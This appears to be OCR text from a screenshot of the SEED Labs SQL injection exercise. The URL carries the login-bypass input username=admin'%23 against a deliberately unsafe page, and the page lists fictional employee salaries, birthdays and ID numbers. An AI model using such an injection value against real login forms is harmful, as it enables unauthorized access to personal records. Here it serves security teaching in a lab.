 www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314